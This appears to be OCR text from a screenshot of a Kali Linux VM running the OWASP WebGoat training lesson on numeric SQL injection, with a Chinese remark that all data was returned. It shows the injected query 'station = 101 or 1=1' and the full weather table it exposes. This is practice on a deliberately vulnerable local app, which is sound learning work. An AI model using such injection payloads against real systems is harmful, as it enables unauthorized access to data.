 Kali-Attacker (new) [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Applications Places Firefox ESR Wed 16:49
WebGoat - Mozilla Firefox
WebGoat Preferences
127.0.0.1:8087/WebGoat/start.mvc#attack/101829144/1100
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-D
Numeric SQL Injection
Log Spoofing
XPATH Injection
String SQL Injection
LAB: SQL Injection
Stage 1: String SQL Injection
Stage 2: Parameterized Query #1
Stage 3: Numeric SQL Injection
Stage 4: Parameterized Query #2
Database Backdoors
Blind Numeric SQL Injection
Blind String SQL Injection
Denial of Service
Insecure Communication
Insecure Storage
Malicious Execution
Parameter Tampering
Session Management Flaws
Web Services
Admin Functions
Challenge
General Goal(s):
The form below allows a user to view weather data. Try to inject an SQL
string that results in all the weather data being displayed.
* Bet you can't do it again! This lesson has detected your
successful attack and has now switched to a defensive mode. Try
again to attack a parameterized query.
Select your local weather station: Columbia
Go!
SELECT * FROM weather_data WHERE station = 101 or 1=1
STATION NAME STATE MIN_TEMP MAX_TEMP
101 Columbia MD -10 102
102 Seattle WA -15 90
103 New York NY -10 110
104 Houston TX 20 120
10001 Camp David MD -10 100
11001 Ice Station Zebra NA -60 30
返回了所有的数据库中所有的信息